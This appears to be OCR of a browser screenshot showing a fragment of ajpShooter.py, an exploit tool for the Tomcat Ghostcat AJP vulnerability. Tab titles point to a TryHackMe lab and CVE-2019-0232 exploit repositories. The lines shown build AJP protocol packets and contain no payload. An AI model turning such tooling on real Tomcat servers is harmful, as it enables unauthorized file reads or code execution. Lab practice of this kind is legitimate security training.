 ajpShooter.py at master · 00theway/Ghostcat-CNVD-2020-10487 - Google Chrome
TryHackMe | King of the
Apache Tomcat/7.0.92
CVE-2019-0232 github li
jas502n/CVE-2019-0232
Remote Code Execution
pyn3rd/CVE-2019-0232:
metasploit wordpress r
Ghostcat-CNVD-2020-10
https://github.com/00theway/Ghostcat-CNVD-2020-10487/blob/master/ajpShooter.py
95 if code != b'':
96 attributes_ajp.append(code)
97 if code == b'\x0A':
98 for v in value:
99 attributes_ajp.append(self.ajp_string(v))
100 else:
101 attributes_ajp.append(self.ajp_string(value))
102
103 return b''.join(attributes_ajp)
104
105 def ajp_string(self, message_bytes):
106 # an AJP string
107 # the length of the string on two bytes + string + plus two null bytes
108 message_len_int = len(message_bytes)
109 return self.int2byte(message_len_int, 2) + message_bytes + b'\x00'
110
111 def int2byte(self, data, byte_len=1):
112 return data.to_bytes(byte_len, 'big')
113
114 def make_forward_request_package(self):
115 '''
116 AJP13_FORWARD_REQUEST :=
117 prefix_code (byte) 0x02 = JK_AJP13_FORWARD_REQUEST
118 method (byte)
119 protocol (string)
120 req_uri (string)
121 remote_addr (string)
122 remote_host (string)
123 server_name (string)
124 server_port (integer)
125 is_ssl (boolean)
126 num_headers (integer)
127 request_headers *(req_header_name req_header_value)